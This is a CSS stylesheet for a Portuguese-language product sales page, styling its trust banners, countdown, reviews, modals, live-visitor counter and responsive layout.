.who-grid .icon { font-size: 30px; color: var(--yellow); margin: 0 auto 8px; display: block; }
.bnr-who p { text-align: center; margin: 16px auto 0; max-width: 560px; font-weight: 600; font-size: 14px; }

/* Banner entrega segura / confiança (substitui o banner vermelho da Vessari) */
.bnr-trust { padding: 0; background: var(--surface); border: 1px solid var(--border); }
.trust-top { display: flex; flex-wrap: wrap; gap: 10px; justify-content: center; padding: 18px 16px 0; }
.trust-top span { display: inline-flex; gap: 8px; align-items: center; border: 1px solid var(--border); background: var(--card); border-radius: 10px; padding: 8px 12px; font-size: 13px; font-weight: 700; }
.trust-top .icon { color: var(--yellow); font-size: 18px; }
.trust-hero { margin: 18px 16px 0; border-radius: 12px; padding: 22px 18px; background: linear-gradient(160deg, #1f1f1f, #0b0b0b); border: 1px solid var(--border); position: relative; overflow: hidden; }
.trust-hero::after { content: ""; position: absolute; right: -40px; top: -40px; width: 180px; height: 180px; border-radius: 99px; background: radial-gradient(circle, rgba(255, 196, 0, .35), transparent 70%); }
.trust-hero h2 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: clamp(30px, 8vw, 44px); line-height: 1; }
.trust-hero h2 span { color: var(--yellow); }
.trust-steps { list-style: none; margin: 18px 0 0; padding: 0; display: grid; gap: 0; }
.trust-steps li { display: flex; gap: 14px; padding: 14px 0; border-top: 1px solid var(--border); }
.trust-steps .icon { font-size: 28px; color: var(--yellow); }
.trust-steps b { display: block; }
.trust-steps span { color: var(--muted); font-size: 13.5px; }
.trust-list { display: grid; gap: 0; padding: 8px 16px 20px; }
.trust-list div { display: flex; gap: 14px; align-items: center; padding: 14px 4px; border-bottom: 1px solid var(--border); }
.trust-list div:last-child { border-bottom: 0; }
.trust-list .icon { font-size: 30px; color: var(--yellow); }
.trust-list b { display: block; text-transform: uppercase; font-size: 14px; letter-spacing: .4px; }
.trust-list span { color: var(--muted); font-size: 13px; }
.trust-heading { text-align: center; font-family: var(--font-display); text-transform: uppercase; font-size: 28px; margin-top: 24px; }
.trust-heading em { font-style: normal; background: var(--yellow); color: var(--yellow-ink); padding: 0 8px; }

/* Selo garantia */
.bnr-guarantee { display: flex; gap: 18px; align-items: center; padding: 22px; background: var(--card); border: 2px dashed var(--yellow); }
.seal { flex: none; width: 108px; height: 108px; border-radius: 99px; background: var(--yellow); color: var(--yellow-ink); display: grid; place-items: center; text-align: center; box-shadow: 0 0 0 6px var(--black), 0 0 0 8px var(--yellow); }
.seal b { font-family: var(--font-display); font-size: 40px; line-height: .85; display: block; }
.seal small { font-weight: 800; font-size: 10.5px; letter-spacing: 1px; text-transform: uppercase; }
.bnr-guarantee h3 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: 24px; }
.bnr-guarantee p { margin: 6px 0 0; color: var(--muted); font-size: 14px; }

/* Contagem regressiva (banner) */
.countdown { display: flex; gap: 8px; margin-top: 14px; }
.countdown div { background: var(--yellow); color: var(--yellow-ink); border-radius: 8px; min-width: 56px; padding: 6px 4px; text-align: center; }
.countdown b { font-family: var(--font-display); font-size: 26px; line-height: 1; display: block; font-weight: 400; font-variant-numeric: tabular-nums; }
.countdown small { font-size: 10px; font-weight: 800; text-transform: uppercase; }

/* 7. RODAPÉ / BARRA FIXA ----------------------------------------------- */
.footer { background: #070707; border-top: 4px solid var(--yellow); padding: 40px 0 110px; margin-top: 20px; font-size: 14px; }
.footer-grid { display: grid; gap: 28px; }
.footer h3 { font-size: 12.5px; letter-spacing: 1.5px; text-transform: uppercase; margin-bottom: 14px; }
.footer ul { list-style: none; padding: 0; margin: 0; display: grid; gap: 8px; }
.footer a { color: var(--muted); text-decoration: none; }
.footer a:hover { color: var(--yellow); }
.footer p { color: var(--muted); margin: 0 0 6px; }
.newsletter { display: flex; gap: 8px; margin-top: 10px; }
.newsletter input { flex: 1; min-width: 0; background: var(--card); border: 1px solid var(--border); color: var(--text); border-radius: 10px; padding: 12px; font: inherit; }
.newsletter button { background: var(--yellow); color: var(--yellow-ink); border: 0; border-radius: 10px; padding: 0 16px; font-weight: 800; }
.footer-legal { border-top: 1px solid var(--border); margin-top: 28px; padding-top: 20px; font-size: 12px; color: #777; text-align: center; }
.footer-legal p { color: #777; }

.sticky-buy { position: fixed; left: 0; right: 0; bottom: 0; z-index: 50; background: rgba(11, 11, 11, .96); backdrop-filter: blur(8px); border-top: 1px solid var(--border); padding: 10px var(--gutter) calc(10px + env(safe-area-inset-bottom)); display: flex; gap: 12px; align-items: center; transform: translateY(110%); transition: transform .25s; }
.sticky-buy.show { transform: none; }
.sticky-buy img { width: 46px; height: 46px; border-radius: 8px; object-fit: cover; background: #fff; }
.sticky-buy .sb-info { flex: 1; min-width: 0; line-height: 1.2; }
.sticky-buy .sb-info b { display: block; font-size: 13px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.sticky-buy .sb-info span { color: var(--yellow); font-weight: 800; }
.sticky-buy .btn-buy { width: auto; margin: 0; padding: 12px 18px; font-size: 17px; box-shadow: 0 4px 0 #b38900; animation: none; }

/* Página de políticas */
.legal h1 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: 34px; margin: 24px 0 8px; }
.legal h2 { font-size: 20px; margin: 32px 0 10px; color: var(--yellow); scroll-margin-top: 90px; }
.legal p, .legal li { color: #d4d4d4; }

/* 8. RESPONSIVO -------------------------------------------------------- */
@media (min-width: 600px) {
  .features { grid-template-columns: 1fr 1fr; }
  .why-grid { grid-template-columns: 1fr 1fr; }
  .who-grid { grid-template-columns: repeat(4, 1fr); }
  .trust { grid-template-columns: repeat(4, 1fr); }
  .rating-summary { grid-template-columns: 180px 1fr; }
  .reviews { grid-template-columns: 1fr 1fr; }
  .footer-grid { grid-template-columns: repeat(2, 1fr); }
  .box-list { grid-template-columns: 1fr 1fr; }
}
@media (min-width: 900px) {
  :root { --gutter: 24px; }
  .nav-desktop { display: flex; }
  .menu-btn { display: none; }
  .product-top { display: grid; grid-template-columns: 1.05fr 1fr; gap: 20px; align-items: start; }
  .product-top .gallery { position: sticky; top: 84px; }
  .product-top .card + .card { margin-top: 0; }
  .card { padding: 28px; }
  .bnr-hero { min-height: 480px; grid-template-columns: 1fr 1fr; }
  .bnr-hero::before { background: linear-gradient(90deg, rgba(11, 11, 11, .98) 0%, rgba(11, 11, 11, .85) 42%, rgba(11, 11, 11, .1) 75%); }
  .bnr-hero .bnr-photo img { object-position: 70% 60%; }
  .bnr-hero .bnr-content { align-self: center; padding: 40px; }
  .bnr-off { width: 130px; height: 130px; top: 26px; right: 26px; }
  .bnr-off b { font-size: 48px; }
  .bnr-kit { grid-template-columns: 1.1fr 1fr; align-items: center; }
  .bnr-kit .kit-body { padding: 36px; }
  .why-grid { grid-template-columns: repeat(3, 1fr); }
  .footer-grid { grid-template-columns: 1.4fr 1fr 1fr 1fr; }
  .sticky-buy { display: none; }
  .footer { padding-bottom: 40px; }
  .trust-wrap { display: grid; grid-template-columns: 1fr 1fr; align-items: start; }
}
@media (prefers-reduced-motion: reduce) {
  * { animation: none !important; transition: none !important; scroll-behavior: auto !important; }
}
---- css/v2.css ----
/* =====================================================================
   BRUTTUS v2 — componentes novos
   botão compra segura · seleção · economia · avaliações · vídeos ·
   lightbox · modais · animação de entrada
   (usa os tokens de styles.css)
   ===================================================================== */

/* Botão "Compra segura" (substitui o carrinho) */
.secure-btn { display: inline-flex; align-items: center; gap: 8px; background: rgba(61, 220, 132, .08); border: 1px solid rgba(61, 220, 132, .35); color: var(--text); border-radius: 10px; padding: 6px 10px; text-align: left; line-height: 1.15; transition: background .15s, border-color .15s; }
.secure-btn:hover { background: rgba(61, 220, 132, .15); border-color: var(--success); }
.secure-btn .icon { font-size: 22px; color: var(--success); }
.secure-btn b { display: block; font-size: 12px; }
.secure-btn small { display: block; font-size: 10px; color: var(--muted); letter-spacing: .3px; }
@media (max-width: 380px) { .secure-btn small { display: none; } }

/* Pílulas e preço */
.pill .icon { font-size: 14px; }
.pill.bf { background: var(--black); color: var(--yellow); border: 1.5px solid var(--yellow); font-weight: 800; letter-spacing: .3px; }
.price-old { text-decoration: none; }
.price-old s { color: var(--muted); }
.price-off { background: var(--yellow); color: var(--yellow-ink); font-family: var(--font-display); font-weight: 400; font-size: 20px; padding: 2px 10px; letter-spacing: .5px; transform: rotate(-3deg); }
.save-line { display: inline-flex; align-items: center; gap: 8px; margin-top: 10px; background: rgba(61, 220, 132, .1); border: 1px solid rgba(61, 220, 132, .3); color: #b9f5d2; border-radius: 8px; padding: 6px 10px; font-size: 13.5px; }
.save-line b, .save-line .icon { color: var(--success); }
.price-pix { display: flex; align-items: center; gap: 6px; }
.price-pix .icon { color: #32bcad; font-size: 16px; }

/* Ofertas: desconto e economia em destaque */
.offer .o-off { font-style: normal; font-size: 11px; font-weight: 800; background: var(--yellow); color: var(--yellow-ink); border-radius: 5px; padding: 1px 6px; margin-left: 4px; vertical-align: 2px; }
.offer .o-save { color: var(--success); font-weight: 700; margin-top: 3px; }
.offer .o-unit { display: block; color: var(--muted); font-size: 11.5px; font-weight: 600; }
.offer .o-price { font-size: 16px; }

/* Contador de pessoas ao vivo */
.live-visitors {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 10px;
  margin-bottom: 12px;
  font-size: clamp(12.5px, 3.4vw, 13.5px);
  color: #cbd5e1;
  line-height: 1.3;
}
.live-pulse-dot {
  position: relative;
  display: inline-block;
  width: 9px;
  height: 9px;
  background: #22c55e;
  border-radius: 50%;
  flex-shrink: 0;
  box-shadow: 0 0 6px rgba(34, 197, 94, 0.65);
}
.live-pulse-dot::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background: #22c55e;
  opacity: 0.8;
  animation: live-radar 2.2s cubic-bezier(0.2, 0.6, 0.35, 1) infinite;
}
@keyframes live-radar {
  0% {
    transform: translate(-50%, -50%) scale(1);
    opacity: 0.85;
  }
  70% {
    transform: translate(-50%, -50%) scale(2.8);
    opacity: 0;
  }
  100% {
    transform: translate(-50%, -50%) scale(2.8);
    opacity: 0;
  }
}
.live-visitors-text {
  display: inline;
}
[data-live-count] {
  color: #ffffff;
  font-weight: 800;
  display: inline-block;
  transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1), color 0.2s ease;
}
[data-live-count].bump {
  transform: scale(1.25);
  color: #3ddc84;
}

/* Seleção confirmada */
.selection {
  display: grid;
  grid-template-columns: 46px 1fr auto;
  gap: 12px;
  align-items: center;
  margin-top: 16px;
  margin-bottom: 2px;
  background: linear-gradient(180deg, rgba(255, 196, 0, .04) 0%, rgba(20, 22, 27, .95) 100%), var(--surface);
  border: 1px solid rgba(255, 196, 0, .28);
  border-radius: 12px;
  padding: 11px 13px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, .3);
}
.selection.pop { animation: pop .35s ease; }
@keyframes pop { 0% { transform: scale(.97); border-color: var(--yellow); } 100% { transform: none; } }
.sel-thumb img { width: 46px; height: 46px; border-radius: 8px; object-fit: cover; background: #fff; border: 1px solid var(--border); }
.sel-info small { display: block; font-size: 11px; text-transform: uppercase; letter-spacing: .6px; color: var(--muted); font-weight: 700; margin-bottom: 2px; }
.sel-info .sel-title, .sel-info b { display: block; font-size: 15px; font-weight: 800; color: #fff; line-height: 1.2; }
.sel-info .sel-pricing { display: flex; align-items: center; flex-wrap: wrap; gap: 7px; margin-top: 5px; }
.sel-info .sel-price { font-size: 14.5px; font-weight: 800; color: #fff; letter-spacing: -0.2px; }
.sel-info .sel-save-tag {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  background: rgba(34, 197, 94, 0.16);
  color: #86efac;
  border: 1px solid rgba(34, 197, 94, 0.42);
  border-radius: 6px;
  padding: 2px 8px;
  font-size: 11.5px;
  font-weight: 600;
  line-height: 1.25;
}
.sel-info .sel-save-tag b {
  display: inline;
  font-size: 12.5px;
  font-weight: 800;
  color: #4ade80;
}
.sel-info .sel-save-tag .icon {
  font-size: 11px;
  color: #3ddc84;
}
.sel-info .sel-save-pct {
  font-style: normal;
  font-size: 11px;
  font-weight: 800;
  color: var(--yellow);
  margin-left: 2px;
}
.sel-info span { font-size: 12.5px; color: var(--muted); }
.sel-check { width: 34px; height: 34px; border-radius: 99px; display: grid; place-items: center; background: rgba(255, 196, 0, .15); border: 1px solid rgba(255, 196, 0, .4); color: var(--yellow); font-size: 19px; flex-shrink: 0; }

/* Avaliações */
.rating-summary { display: grid; gap: 18px; align-items: center; background: linear-gradient(180deg, rgba(255, 255, 255, .03) 0%, rgba(255, 255, 255, .01) 100%), var(--surface); border: 1px solid var(--border); border-radius: 16px; padding: 22px 18px; box-shadow: 0 6px 24px rgba(0, 0, 0, .25); }
.rating-big .num { font-size: clamp(52px, 12vw, 68px); color: var(--yellow); line-height: 1; letter-spacing: .5px; text-shadow: 0 4px 16px rgba(255, 196, 0, .2); }
.rating-big .stars { letter-spacing: 3px; font-size: 19px; color: var(--yellow); margin-top: 2px; }
.verified-pill { display: inline-flex; align-items: center; gap: 6px; margin-top: 10px; font-size: 12.5px; font-weight: 700; color: var(--success); background: rgba(61, 220, 132, .1); border: 1px solid rgba(61, 220, 132, .3); border-radius: 99px; padding: 4px 12px; }
.rating-bars .row { width: 100%; background: none; border: 0; padding: 4px 6px; border-radius: 8px; font-size: 13px; text-align: left; color: var(--text); transition: background .15s; }
.rating-bars .row:hover, .rating-bars .row.active { background: var(--card-2); }
.rating-bars .bar { height: 9px; border-radius: 99px; background: var(--card-2); overflow: hidden; }
.rating-bars .bar i { display: block; height: 100%; border-radius: 99px; background: linear-gradient(90deg, #e0a300, #ffc400); }

/* Formulário de avaliação */
.review-form-wrap { margin-top: 22px; border: 1.5px solid rgba(255, 196, 0, .3); border-radius: 14px; background: linear-gradient(180deg, rgba(255, 196, 0, .04) 0%, var(--surface) 100%); overflow: hidden; box-shadow: 0 6px 20px rgba(0, 0, 0, .25); }
.review-form-wrap summary { list-style: none; cursor: pointer; display: flex; align-items: center; gap: 10px; padding: 15px 16px; font-weight: 700; font-size: 15px; color: var(--yellow); transition: background .15s; }
.review-form-wrap summary:hover { background: rgba(255, 196, 0, .07); }
.review-form-wrap summary::-webkit-details-marker { display: none; }
.review-form-wrap summary .icon { color: var(--yellow); font-size: 20px; }
.review-form-wrap summary .chev { margin-left: auto; color: var(--muted); transition: transform .2s; }
.review-form-wrap[open] summary .chev { transform: rotate(180deg); }
.review-form { display: grid; gap: 14px; padding: 4px 16px 20px; }
.review-form label { display: grid; gap: 6px; font-size: 13px; font-weight: 600; color: #d4d4d4; }
.review-form input:not([type=file]), .review-form select, .review-form textarea { width: 100%; background: var(--card); border: 1px solid var(--border); color: var(--text); border-radius: 10px; padding: 12px 14px; font: inherit; font-size: 15px; transition: border-color .15s, box-shadow .15s; }
.review-form input:focus, .review-form select:focus, .review-form textarea:focus { outline: none; border-color: var(--yellow); box-shadow: 0 0 0 3px rgba(255, 196, 0, .2); }
.rf-grid { display: grid; gap: 12px; }
.rf-location-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; }
@media (max-width: 480px) {
  .rf-location-grid { grid-template-columns: 1fr; }
}
.rf-stars { border: 0; padding: 0; margin: 0; }
.rf-stars legend { font-size: 13px; font-weight: 600; color: #d4d4d4; margin-bottom: 6px; }
.rf-stars button { background: none; border: 0; font-size: 34px; color: #444; padding: 2px 4px; line-height: 1; cursor: pointer; transition: color .1s, transform .1s; }
.rf-stars button.on { color: var(--yellow); }
.rf-stars button:hover { transform: scale(1.15); }
.review-form .rf-file { display: flex; align-items: center; gap: 10px; cursor: pointer; border: 1px dashed #555; border-radius: 10px; padding: 12px; position: relative; }
.rf-file:hover { border-color: var(--yellow); background: rgba(255, 196, 0, .03); }
.rf-file .icon { color: var(--yellow); font-size: 20px; }
.rf-file input { position: absolute; width: 1px; height: 1px; opacity: 0; }
.rf-preview { width: 100%; max-width: 320px; aspect-ratio: 4/3; object-fit: cover; border-radius: 10px; border: 1px solid var(--border); }
.rf-error { margin: 0; color: var(--danger); font-size: 13.5px; font-weight: 600; }
.rf-success { display: flex; align-items: center; gap: 8px; margin: 12px 0 0; color: var(--success); font-weight: 700; }
.rf-success[hidden], .rf-error[hidden], .rf-preview[hidden] { display: none; }

/* Barra de busca e ordenação */
.review-tools { display: grid; grid-template-columns: 1fr; gap: 10px; margin-top: 22px; }
@media (min-width: 520px) {
  .review-tools { grid-template-columns: minmax(0, 1fr) auto; }
}
.rt-search { display: flex; align-items: center; gap: 10px; background: var(--surface); border: 1px solid var(--border); border-radius: 10px; padding: 0 14px; }
.rt-search .icon { color: var(--muted); }
.rt-search input { flex: 1; min-width: 0; background: none; border: 0; color: var(--text); font: inherit; font-size: 14.5px; padding: 12px 0; outline: none; }
.review-tools select { background: var(--surface); border: 1px solid var(--border); color: var(--text); border-radius: 10px; padding: 11px 12px; font: inherit; font-size: 13.5px; }
@media (min-width: 520px) {
  .review-tools select { max-width: 170px; }
}
.review-filter { margin-top: 12px; font-size: 13.5px; color: var(--muted); }
.review-filter[hidden] { display: none; }
.review-filter button { background: none; border: 0; color: var(--yellow); font-weight: 700; text-decoration: underline; cursor: pointer; }

/* Cards de Avaliação Mobile e Desktop */
.reviews { display: grid; gap: 14px; margin-top: 18px; }
.review { display: flex; flex-direction: column; background: linear-gradient(180deg, #181818 0%, #121212 100%); border: 1px solid rgba(255, 255, 255, .08); border-radius: 14px; padding: 18px 16px; box-shadow: 0 4px 18px rgba(0, 0, 0, .3); transition: border-color .15s, transform .15s; }
.review:hover { border-color: rgba(255, 196, 0, .35); }
.review.mine { border-color: var(--yellow); background: linear-gradient(180deg, rgba(255, 196, 0, .05) 0%, #151515 100%); }
.review-head { display: grid; grid-template-columns: 42px minmax(0, 1fr) auto; gap: 12px; align-items: center; }
.avatar { width: 42px; height: 42px; border-radius: 99px; background: linear-gradient(135deg, #ffc400 0%, #e0a300 100%); color: #0b0b0b; display: grid; place-items: center; font-weight: 800; font-size: 15px; box-shadow: 0 2px 10px rgba(255, 196, 0, .25); flex: none; }
.review-head b { display: block; font-size: 14.5px; font-weight: 700; color: #fff; line-height: 1.25; }
.review-head small { display: block; font-size: 12px; color: var(--muted); margin-top: 2px; }
.review .tag { display: inline-flex; align-items: center; gap: 5px; font-size: 11px; font-weight: 700; border-radius: 99px; padding: 4px 9px; white-space: nowrap; }
.review .tag.ok { color: var(--success); background: rgba(61, 220, 132, .12); border: 1px solid rgba(61, 220, 132, .32); }
.review .tag.ok .icon { font-size: 13px; }
.review .stars { margin-top: 8px; letter-spacing: 2.5px; font-size: 15px; color: var(--yellow); }
.review p { margin: 10px 0 0; font-size: 14px; line-height: 1.55; color: #dcdcdc; }
.review-photo { display: block; padding: 0; margin-top: 12px; border: 1px solid var(--border); border-radius: 10px; overflow: hidden; background: none; cursor: zoom-in; }
.review-photo img { width: 100%; aspect-ratio: 4/3; object-fit: cover; }
.review-foot { display: flex; justify-content: space-between; align-items: center; gap: 8px; margin-top: auto; padding-top: 14px; border-top: 1px solid rgba(255, 255, 255, .06); }
.chip { font-size: 11.5px; font-weight: 600; background: rgba(255, 255, 255, .06); border: 1px solid rgba(255, 255, 255, .08); border-radius: 6px; padding: 3px 8px; color: #ccc; }
@media (max-width: 420px) {
  .review-head { grid-template-columns: 38px minmax(0, 1fr); row-gap: 8px; }
  .review-head .avatar { width: 38px; height: 38px; font-size: 14px; }
  .review .tag { grid-column: 1 / -1; justify-self: start; }
}
.btn-more { display: block; width: 100%; margin-top: 18px; background: rgba(255, 196, 0, .04); border: 2px solid var(--yellow); color: var(--yellow); border-radius: 12px; padding: 14px; font-family: var(--font-display); font-size: 18px; letter-spacing: .8px; text-transform: uppercase; cursor: pointer; transition: background .15s, transform .15s; }
.btn-more:hover { background: rgba(255, 196, 0, .12); transform: translateY(-1px); }
.btn-more[hidden] { display: none; }

/* Depoimentos em vídeo */
.videos { margin-bottom: 24px; }
.videos[hidden] { display: none; }
.video-track { display: flex; gap: 12px; overflow-x: auto; scroll-snap-type: x mandatory; padding-bottom: 6px; }
.video-card { flex: 0 0 min(240px, 70%); margin: 0; scroll-snap-align: start; background: var(--surface); border: 1px solid var(--border); border-radius: 12px; overflow: hidden; }
.video-card video { width: 100%; aspect-ratio: 9/16; object-fit: cover; background: #000; display: block; }
.video-card figcaption { padding: 10px 12px; display: grid; gap: 2px; font-size: 13px; }

/* Lightbox com navegação */
.lightbox .gallery-arrow { z-index: 2; }
.lightbox .gallery-arrow.prev { left: 12px; }
.lightbox .gallery-arrow.next { right: 12px; }
.lightbox [hidden] { display: none; }
.lightbox .lb-close { position: absolute; top: 14px; right: 14px; z-index: 2; background: var(--card); }
.lightbox .lb-counter { left: 50%; right: auto; bottom: 18px; transform: translateX(-50%); }
.lightbox img { max-width: 94vw; max-height: 86vh; object-fit: contain; }
.desc-img[role=button] { cursor: zoom-in; }

/* Modais */
.modal { position: fixed; inset: 0; z-index: 1000; display: flex; align-items: center; justify-content: center; padding: 16px 12px; overflow-y: auto; -webkit-overflow-scrolling: touch; overscroll-behavior: contain; touch-action: pan-y; }
.modal[hidden] { display: none; }
.modal-backdrop { position: fixed; inset: 0; background: rgba(0, 0, 0, .75); backdrop-filter: blur(4px); opacity: 0; transition: opacity .2s; touch-action: none; }
.modal-card { position: relative; width: 100%; max-width: 520px; margin: auto; max-height: calc(100dvh - 24px); max-height: calc(100vh - 24px); overflow-y: auto; -webkit-overflow-scrolling: touch; overscroll-behavior: contain; touch-action: pan-y; background: var(--surface); border: 1px solid var(--border); border-top: 4px solid var(--yellow); border-radius: 16px; padding: 22px 18px 20px; box-shadow: 0 30px 80px rgba(0, 0, 0, .7); transform: translateY(14px) scale(.98); opacity: 0; transition: transform .2s, opacity .2s; box-sizing: border-box; }
.modal.open .modal-backdrop { opacity: 1; }
.modal.open .modal-card { transform: none; opacity: 1; }
.modal-x { position: absolute; top: 10px; right: 10px; width: 36px; height: 36px; display: grid; place-items: center; z-index: 5; }
.sec-head { display: flex; gap: 14px; align-items: center; padding-right: 30px; }
.sec-head h2 { font-family: var(--font-display); font-weight: 400; text-transform: uppercase; font-size: 28px; letter-spacing: .5px; }
.sec-head p { margin: 4px 0 0; font-size: 13.5px; }
.sec-shield { flex: none; width: 58px; height: 58px; border-radius: 16px; display: grid; place-items: center; background: rgba(61, 220, 132, .12); color: var(--success); font-size: 32px; border: 1px solid rgba(61, 220, 132, .35); }
.sec-status > div { display: flex; gap: 10px; align-items: center; margin-top: 16px; border-radius: 10px; padding: 10px 12px; font-size: 13px; }
.sec-status .ok { background: rgba(61, 220, 132, .1); border: 1px solid rgba(61, 220, 132, .3); }
.sec-status .ok .icon { color: var(--success); }
.sec-status .warn { background: rgba(255, 196, 0, .08); border: 1px solid rgba(255, 196, 0, .3); }
.sec-status .warn .icon { color: var(--yellow); }
.sec-status .icon { font-size: 20px; }
.sec-status b { display: block; }
.sec-status small { overflow-wrap: anywhere; color: var(--muted); font-family: ui-monospace, Consolas, monospace; font-size: 11.5px; }
.sec-list { list-style: none; padding: 0; margin: 14px 0 0; }
.sec-list li { display: flex; gap: 12px; padding: 12px 0; border-bottom: 1px solid var(--border); }
.sec-list li:last-child { border-bottom: 0; }
.sec-ic { flex: none; width: 36px; height: 36px; border-radius: 10px; display: grid; place-items: center; background: var(--card-2); color: var(--yellow); font-size: 18px; }
.sec-list b { font-size: 14px; }
.sec-list p { margin: 3px 0 0; font-size: 13px; color: var(--muted); line-height: 1.5; }
.sec-foot { display: grid; grid-template-columns: 1fr; gap: 10px; margin-top: 12px; }
.sec-foot > div { background: var(--card); border: 1px solid var(--border); border-radius: 10px; padding: 10px 12px; font-size: 12.5px; display: grid; gap: 2px; min-width: 0; }
.sec-foot b { font-size: 13px; overflow-wrap: anywhere; }
.sec-foot small { color: var(--muted); }
.modal .pay-flags { margin-top: 14px; }
.exit-card { text-align: center; }
.exit-card h2 { font-family: var(--font-display); font-weight: 400; text-transform: uppercase; font-size: 34px; margin-top: 12px; line-height: 1.05; }
.exit-code { display: inline-block; margin-top: 14px; background: var(--black); color: var(--yellow); border: 2px dashed var(--yellow); border-radius: 10px; padding: 10px 22px; font-family: var(--font-display); font-size: 30px; letter-spacing: 3px; }
.exit-timer { color: var(--yellow); font-variant-numeric: tabular-nums; }
.link-btn { background: none; border: 0; color: var(--muted); font-size: 13px; margin-top: 10px; text-decoration: underline; }

/* Animação de entrada */
.reveal { opacity: 0; transform: translateY(18px); transition: opacity .5s ease, transform .5s ease; }
.reveal.in { opacity: 1; transform: none; }

@media (min-width: 600px) {
  .rf-grid { grid-template-columns: 1fr 1fr; }
  .modal-card { padding: 28px; }
}
@media (min-width: 520px) { .sec-foot { grid-template-columns: 1fr 1fr; } }

/* Mobile: tela fixa, sem zoom automático e sem rolagem de fundo com modal aberto */
body.modal-open {
  position: fixed !important;
  left: 0 !important;
  right: 0 !important;
  width: 100% !important;
  overflow: hidden !important;
  overscroll-behavior: none !important;
  touch-action: none !important;
}

html, body {
  overflow-x: hidden !important;
  max-width: 100vw;
  width: 100%;
  touch-action: pan-x pan-y;
  -webkit-text-size-adjust: 100%;
  text-size-adjust: 100%;
}
html { touch-action: pan-x pan-y; }
button, a, input, select, textarea, .ob-item, .card { touch-action: manipulation; }
input, select, textarea { font-size: 16px !important; }
img, video, svg { max-width: 100%; }
/* Telas estreitas (320px): itens de grid não podem passar da largura */
.footer-grid, .bnr-hero, .bnr-kit, .product-top { grid-template-columns: minmax(0, 1fr); }
.footer-grid > *, .bnr-hero > *, .product-top > * { min-width: 0; }
.countdown div { flex: 1 1 0; min-width: 0; }
@media (min-width: 900px) {
  .product-top { grid-template-columns: minmax(0, 1.05fr) minmax(0, 1fr); }
  .bnr-hero { grid-template-columns: minmax(0, 1fr) minmax(0, 1fr); }
  .bnr-kit { grid-template-columns: minmax(0, 1.1fr) minmax(0, 1fr); }
  .footer-grid { grid-template-columns: 1.4fr 1fr 1fr 1fr; }
}
@media (min-width: 600px) and (max-width: 899px) { .footer-grid { grid-template-columns: repeat(2, minmax(0, 1fr)); } }

/* Empresa verificada */
.company { border-color: rgba(61, 220, 132, .3); background: linear-gradient(180deg, rgba(61, 220, 132, .05), transparent 40%), var(--card); }
.company-head { display: grid; grid-template-columns: auto minmax(0, 1fr); gap: 14px; align-items: center; }
.company-head h2 { font-family: var(--font-display); font-weight: 400; text-transform: uppercase; font-size: clamp(24px, 6vw, 32px); letter-spacing: .5px; }
.company-head p { margin: 4px 0 0; font-size: 13.5px; }
.company-seal { width: 56px; height: 56px; border-radius: 16px; display: grid; place-items: center; background: rgba(61, 220, 132, .12); border: 1px solid rgba(61, 220, 132, .35); color: var(--success); font-size: 30px; }
.company-status { grid-column: 1 / -1; justify-self: start; display: inline-flex; align-items: center; gap: 8px; font-size: 12.5px; font-weight: 800; letter-spacing: .4px; text-transform: uppercase; color: var(--success); background: rgba(61, 220, 132, .1); border: 1px solid rgba(61, 220, 132, .3); border-radius: 99px; padding: 5px 12px; }
.company-status i { width: 8px; height: 8px; border-radius: 99px; background: var(--success); box-shadow: 0 0 0 4px rgba(61, 220, 132, .2); }
.company-grid { display: grid; grid-template-columns: minmax(0, 1fr); gap: 0; margin: 18px 0 0; border: 1px solid var(--border); border-radius: 12px; overflow: hidden; }
.company-grid > div { padding: 11px 14px; border-bottom: 1px solid var(--border); background: var(--surface); }
.company-grid > div:last-child { border-bottom: 0; }
.company-grid dt { font-size: 11px; text-transform: uppercase; letter-spacing: .6px; color: var(--muted); font-weight: 600; }
.company-grid dd { margin: 3px 0 0; font-size: 14px; font-weight: 600; overflow-wrap: anywhere; }
.copy-btn { margin-left: 6px; background: none; border: 1px solid var(--border); color: var(--yellow); border-radius: 6px; font-size: 11.5px; font-weight: 700; padding: 2px 8px; }
.company-link { display: inline-flex; align-items: center; gap: 8px; margin-top: 14px; color: var(--yellow); font-size: 13.5px; font-weight: 600; }
.footer-company { display: flex; justify-content: center; align-items: center; gap: 6px; flex-wrap: wrap; color: #aaa !important; }
.footer-company .icon { color: var(--success); }
@media (min-width: 700px) {
  .company-head { grid-template-columns: auto minmax(0, 1fr) auto; }
  .company-status { grid-column: auto; justify-self: end; }
  .company-grid { grid-template-columns: repeat(2, minmax(0, 1fr)); }
  .company-grid > div:nth-child(odd) { border-right: 1px solid var(--border); }
  .company-grid > div:nth-last-child(-n+2) { border-bottom: 0; }
}

/* ======================================================================
   v3 — vídeos-GIF na copy · fotos reais · botões flat
   ====================================================================== */

/* Vídeo em loop + texto lado a lado (compacto no celular) */
.gif-feature { display: grid; grid-template-columns: minmax(0, 42%) minmax(0, 1fr); gap: 14px; align-items: center; margin: 28px 0; background: var(--surface); border: 1px solid var(--border); border-radius: var(--radius); padding: 12px; }
.gif-media { position: relative; border-radius: 12px; overflow: hidden; background: #000; aspect-ratio: 9 / 16; max-height: 70vh; }
.gif-media video { width: 100%; height: 100%; object-fit: cover; display: block; }
.gif-tag { position: absolute; top: 8px; left: 8px; display: inline-flex; align-items: center; gap: 6px; background: rgba(11, 11, 11, .78); color: #fff; font-size: 10.5px; font-weight: 800; letter-spacing: .5px; text-transform: uppercase; padding: 4px 8px; border-radius: 99px; }
.gif-tag i { width: 7px; height: 7px; border-radius: 99px; background: #ff4d4d; animation: rec 1.4s infinite; }
@keyframes rec { 50% { opacity: .25; } }
.gif-feature figcaption .bf-tag { font-size: 11px; letter-spacing: 2px; padding: 2px 8px; }
.gif-feature h3 { font-family: var(--font-display); font-weight: 400; text-transform: uppercase; font-size: clamp(21px, 5.6vw, 34px); line-height: 1.02; margin-top: 10px; }
.gif-feature h3 span { color: var(--yellow); display: block; }
